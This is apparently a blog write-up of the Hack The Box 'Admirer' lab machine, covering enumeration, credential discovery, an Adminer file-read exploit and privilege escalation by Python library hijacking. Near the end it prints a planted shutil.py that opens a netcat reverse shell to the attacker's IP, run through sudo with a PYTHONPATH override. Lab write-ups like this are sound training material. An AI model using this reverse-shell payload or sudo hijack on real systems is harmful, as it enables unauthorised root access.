HTB - Admirer
IP - 10.10.10.187
Overview
This box was an easy level linux box on HTB created by polarbearer and GibParadox, it started with finding a hidden directory in robots.txt named admin-dir, in which we find two txt files namely contacts.txt and credentials.txt using a gobuster scan with -x txt, then we use ftpuser creds obtained from credentials.txt to login to FTP. FTP server had the old source code of the website and on enumerating it we find a reference to using some open source database management utility, for out box it was adminer. On googling adminer exploits we find a exploit that let us read local files, we use that exploit to read index.php file, which had creds, we can use those creds to ssh as user waldo, root part was fun and it was a Python Library Hijacking.
Enumeration
As always let’s start off with nmap script nmap -sC for default scripts Alright, if it isn’t obvious yet I am a IPPSEC fanboi. Aight, firing up nmap to scan all open ports on the box.
nmap -sC -sV -oA nmap/results 10.10.10.187And here is our nmap result
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-24 00:40 IST
Nmap scan report for 10.10.10.187
Host is up (0.19s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 4a:71:e9:21:63:69:9d:cb:dd:84:02:1a:23:97:e1:b9 (RSA)
| 256 c5:95:b6:21:4d:46:a4:25:55:7a:87:3e:19:a8:e7:02 (ECDSA)
|_ 256 d0:2d:dd:d0:5c:42:f8:7b:31:5a:be:57:c4:a9:a7:56 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/admin-dir
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Admirer
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.61 secondsOpen services are SSH on port 22, webserver on port 80 and a FTP server on port 21. I checked for Anonymous access on the FTP server but it wasn’t allowed, so I am gonna shift my focus on the webserver.
Enumerating the web server
The site looks like an image gallery.
Alright let’s run something on backend and start exploring the website, because we always want to keep some enumeration running while we manually look at that web server Told ya already, I am a ippsec fanboi. So firing up the gobuster scan to find hidden directories, and I am also looking for txt and php files(incase we find some notes or some hidden webpage).
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Admirer]
└──╼ $gobuster dir -u http://10.10.10.187 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php -o gobuster_result -t 120Initial Foothold
During basic enumeration, I found a hidden directory in /robots.txt named /admin-dir but we can’t browse files in it, as the first gobuster scan wasn’t really fruitful so, I ran another gobuster scan in admin-dir directory and searching for txt and php files. Note : robots.txt also had a username "waldo".
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Admirer]
└──╼ $gobuster dir -u http://10.10.10.187/admin-dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php -o gobuster_result -t 120
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.187/admin-dir
[+] Threads: 120
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,php
[+] Timeout: 10s
===============================================================
2020/09/25 19:53:55 Starting gobuster
===============================================================
/contacts.txt
/credentials.txtAnd got two files contacts.txt & credentials.txt, contacts.txt had some emails and names and it was a nice rabbit hole, but in credentials.txt we found the ftp user’s credential.
ftpuser : %n?4Wz}R$tTF7
Foothold
As now we have the creds of the FTP user, lets start enumerating that.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Admirer]
└──╼ $ftp 10.10.10.187
Connected to 10.10.10.187.
220 (vsFTPd 3.0.3)
Name (10.10.10.187:fumenoid): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> mget *I simply downloaded all the files in the ftp server to analyse them.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Admirer/ftp]
└──╼ $ls -la
total 7168
drwxr-xr-x 1 fumenoid fumenoid 158 Jul 24 03:36 .
drwxr-xr-x 1 fumenoid fumenoid 148 Jul 24 03:46 ..
drwxr-x--- 1 fumenoid fumenoid 34 Jun 7 2019 assets
-rw-r--r-- 1 fumenoid fumenoid 3405 Jul 24 03:16 dump.sql
-rw-r--r-- 1 fumenoid fumenoid 7321600 Jul 24 03:17 html.tar
drwxr-x--- 1 fumenoid fumenoid 22 Dec 3 2019 images
-rw-r----- 1 fumenoid fumenoid 4613 Dec 4 2019 index.php
-rw-r----- 1 fumenoid fumenoid 134 Dec 2 2019 robots.txt
drwxr-x--- 1 fumenoid fumenoid 92 Dec 2 2019 utility-scripts
drwxr-x--- 1 fumenoid fumenoid 54 Dec 2 2019 w4ld0s_s3cr3t_d1rAnd it looks like backup of the code running on the webserver, In it there were many rabbit holes and a lot of passwords of mysql database, I tried using them with username waldo to ssh into the server but none of those passwords worked D:
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Admirer/ftp/utility-scripts]
└──╼ $cat db_admin.php
<?php
$servername = "localhost";
$username = "waldo";
$password = "Wh3r3_1s_w4ld0?";
// Create connection
$conn = new mysqli($servername, $username, $password);
// Check connection
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
echo "Connected successfully";
// TODO: Finish implementing this or find a better open source alternative
?>In this file there is a TODO note, and as db.php is not present on current webserver, I assumed the box has some open source db management utility. After some basic enumeration I figured they are using Adminer, the box name is based on this.
Getting User
I tried the passwords from the ftp directory in the adminer console, that was at http://10.10.10.187/utility-scripts/adminer.php but none of them worked D:
Then I googled for Adminer’s exploit and reached here, It’s a poc of an exploit that can be used to load local files on the server.
For this we also need to allow remote access on mysql in our machine, I used this blog to do it. Also thanks to pop_eax and kreep for giving me a nudge on this part. Ngl mysql part was a bit annoying.
Now we can use that above exploit to load files, I opened up index.php file in the source code and finally got the creds of the user waldo. waldo : &<h5b~yK3F#{PaPB&dA}{H> Now we can simply use these creds to SSH into the box.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Admirer]
└──╼ $ssh waldo@10.10.10.187
waldo@10.10.10.187 password:
Linux admirer 4.9.0-12-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Wed Apr 29 10:56:59 2020 from 10.10.14.3
waldo@admirer:~$ id
uid=1000(waldo) gid=1000(waldo) groups=1000(waldo),1001(admins)
waldo@admirer:~$ wc -c user.txt
33 user.txt
waldo@admirer:~$Sorry that I didn’t explain this part properly, I didn’t documented this box while initially doing it and I don’t want to solve this box again but I simply followed this blog to setup a remote mysql server and the exploit’s poc to load index.php file which had creds, so I guess writing them again won’t be really helpful.
Rooting the box
Alright, we are on the box as user waldo and we also have his password, so the first thing to check is for sudo perms.
waldo@admirer:~$ sudo -l
[sudo] password for waldo:
Matching Defaults entries for waldo on admirer:
env_reset, env_file=/etc/sudoenv, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
listpw=always
User waldo may run the following commands on admirer:
(ALL) SETENV: /opt/scripts/admin_tasks.shLet’s check what perms on /opt/scripts/admin_tasks.sh file.
waldo@admirer:~$ ls -la /opt/scripts/admin_tasks.sh
-rwxr-xr-x 1 root admins 2613 Dec 2 2019 /opt/scripts/admin_tasks.shAh.. we don’t have writeperm on that file D:
Alright, let’s read the code and analyse it.
waldo@admirer:~$ cat /opt/scripts/admin_tasks.sh
#!/bin/bash
view_uptime()
{
/usr/bin/uptime -p
}
view_users()
{
/usr/bin/w
}
view_crontab()
{
/usr/bin/crontab -l
}
backup_passwd()
{
if [ "$EUID" -eq 0 ]
then
echo "Backing up /etc/passwd to /var/backups/passwd.bak..."
/bin/cp /etc/passwd /var/backups/passwd.bak
/bin/chown root:root /var/backups/passwd.bak
/bin/chmod 600 /var/backups/passwd.bak
echo "Done."
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_shadow()
{
if [ "$EUID" -eq 0 ]
then
echo "Backing up /etc/shadow to /var/backups/shadow.bak..."
/bin/cp /etc/shadow /var/backups/shadow.bak
/bin/chown root:shadow /var/backups/shadow.bak
/bin/chmod 600 /var/backups/shadow.bak
echo "Done."
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_web()
{
if [ "$EUID" -eq 0 ]
then
echo "Running backup script in the background, it might take a while..."
/opt/scripts/backup.py &
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_db()
{
if [ "$EUID" -eq 0 ]
then
echo "Running mysqldump in the background, it may take a while..."
#/usr/bin/mysqldump -u root admirerdb > /srv/ftp/dump.sql &
/usr/bin/mysqldump -u root admirerdb > /var/backups/dump.sql &
else
echo "Insufficient privileges to perform the selected operation."
fi
}
# Non-interactive way, to be used by the web interface
if [ $# -eq 1 ]
then
option=$1
case $option in
1) view_uptime ;;
2) view_users ;;
3) view_crontab ;;
4) backup_passwd ;;
5) backup_shadow ;;
6) backup_web ;;
7) backup_db ;;
*) echo "Unknown option." >&2
esac
exit 0
fi
# Interactive way, to be called from the command line
options=("View system uptime"
"View logged in users"
"View crontab"
"Backup passwd file"
"Backup shadow file"
"Backup web data"
"Backup DB"
"Quit")
echo
echo "[[[ System Administration Menu ]]]"
PS3="Choose an option: "
COLUMNS=11
select opt in "${options[@]}"; do
case $REPLY in
1) view_uptime ; break ;;
2) view_users ; break ;;
3) view_crontab ; break ;;
4) backup_passwd ; break ;;
5) backup_shadow ; break ;;
6) backup_web ; break ;;
7) backup_db ; break ;;
8) echo "Bye!" ; break ;;
*) echo "Unknown option." >&2
esac
done
exit 0Seems like we can run some simple checks as well as do some basic backup operations, tho intresting part is the web backup, as here we are calling running a python script.
...
backup_web()
{
if [ "$EUID" -eq 0 ]
then
echo "Running backup script in the background, it might take a while..."
/opt/scripts/backup.py & # A PYTHON SCRIPT
else
echo "Insufficient privileges to perform the selected operation."
fi
}
...On checking that python script, we can see it is importing an additional library named shutil.
waldo@admirer:~$ cat /opt/scripts/backup.py
#!/usr/bin/python3
from shutil import make_archive
src = '/var/www/html/'
# old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)Which means we can do a Python library hijacking, here is two blogs, by rastating and a medium blog by klockw3rk that I refered to, to understand the basic concept.
Alright so first I created a fake library named shutil.py with a function make_archive in /tmp directory which had our reverse shell payload.
waldo@admirer:/tmp$ mkdir temp
waldo@admirer:/tmp$ cd temp
waldo@admirer:/tmp/temp$ vi shutil.py
waldo@admirer:/tmp/temp$ cat shutil.py
#!/usr/bin/python3
def make_archive(x,y,z):
import os
os.system("nc 10.10.14.19 9889 -e /bin/bash")Starting the nmap listener on local machine rlwrap nc -lvnp 9889. And then execute our admin_tasks.sh script with option 6 but main point is, we need to export pythonpath as pwd i.e /tmp/temp folder so that the script uses our fake shutil library/module.
waldo@admirer:/tmp/temp$ sudo -E PYTHONPATH=$(pwd) /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...Looking at our rev shell, and yes we got a connection.
┌─[fumenoid@parrot]─[~/Desktop/Fumenoid/Pentest/HTB/Admirer]
└──╼ $rlwrap nc -lvnp 9889
listening on [any] 9889 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.187] 42894
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/tmp/temp
cd /root
wc -c root.txt
33 root.txt